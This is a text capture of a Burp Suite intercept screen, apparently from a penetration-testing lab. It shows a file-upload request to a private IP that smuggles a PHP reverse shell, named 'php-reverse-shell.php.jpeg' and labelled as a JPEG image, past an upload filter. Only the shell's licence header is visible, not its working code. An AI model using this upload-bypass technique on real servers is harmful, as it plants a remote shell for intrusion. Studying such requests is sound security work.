 Intercept HTTP history WebSockets history Options
Request to http://192.168.210.130:8000
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
31 Content-Disposition: form-data; name="visibility"
32
33 public
34 -----------------------------1554333846420294161142365343
35 Content-Disposition: form-data; name="license"
36
37 all
38 -----------------------------1554333846420294161142365343
39 Content-Disposition: form-data; name="max_download"
40
41 none
42 -----------------------------1554333846420294161142365343
43 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php.jpeg"
44 Content-Type: image/jpeg
45
46 <?php
47 // php-reverse-shell - A Reverse Shell implementation in PHP
48 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
49 //
50 // This tool may be used for legal purposes only.  Users take full responsibility
51 // for any actions performed using this tool.  The author accepts no liability
52 // for damage caused by this tool.  If these terms are not acceptable to you, then
53 // do not use this tool.
54 //
55 // In all other respects the GPL version 2 applies:
56 //
57 // This program is free software; you can redistribute it and/or modify
58 // it under the terms of the GNU General Public License version 2 as
59 // published by the Free Software Foundation.
60 //
61 // This program is distributed in the hope that it will be useful,
62 // but WITHOUT ANY WARRANTY; without even the implied warranty of
63 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the